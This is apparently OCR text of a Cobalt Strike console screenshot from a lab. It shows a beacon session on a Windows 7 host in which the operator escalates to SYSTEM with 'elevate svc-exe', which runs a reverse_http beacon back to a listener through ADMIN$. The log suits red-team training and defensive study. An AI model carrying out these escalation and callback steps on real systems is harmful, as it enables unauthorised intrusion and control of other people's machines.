 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2 SMB Payload Generator
external internal listener user computer note process pid arch last sleep
192.168.1... 192.168.1... exploit Administra... WIN7 artifact_x6... 1168 x64 8ms Interactive
192.168.1... 192.168.1... exploit SYSTEM * WIN7 rundll32.exe 2828 x64 10s 1 minute
Event Log X Beacon 192.168.138.136@1168 X Files 192.168.138.136@1168 X
[11/12 14:39:54] beacon> sleep 0
[11/12 14:39:54] [*] Tasked beacon to become interactive
[11/12 14:40:01] beacon> shell getsystem
[11/12 14:40:01] [*] Tasked beacon to run: getsystem
[11/12 14:40:35] [+] host called home, sent: 56 bytes
[11/12 14:40:35] [+] received output:
'getsystem' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
[11/12 14:40:56] [*] Tasked beacon to list files in . (from File Browser)
[11/12 14:40:56] [+] host called home, sent: 19 bytes
[11/12 14:41:26] beacon> elevate svc-exe exploit
[11/12 14:41:26] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.135.128:80) via Service Control Manager (\\127.0.0.1\ADMIN$\0e60593.exe)
[11/12 14:41:26] [+] host called home, sent: 332034 bytes
[11/12 14:41:29] [+] received output:
Started service 0e60593 on .
[WIN7] - x64 | Administrator * | 1168 - x64 last:8